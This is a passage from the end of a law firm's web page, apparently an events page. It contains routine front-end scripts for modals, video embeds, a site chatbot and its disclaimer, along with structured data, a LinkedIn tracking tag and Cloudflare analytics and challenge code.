            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/eagle-alphas-data-strategy-legal-workshop-on-legal-considerations-of-trade-data-and-jet-tracking-october-2020-greene-kozinn-1",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c07b83309e1c78f',t:'MTc2ODg0MDI1Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



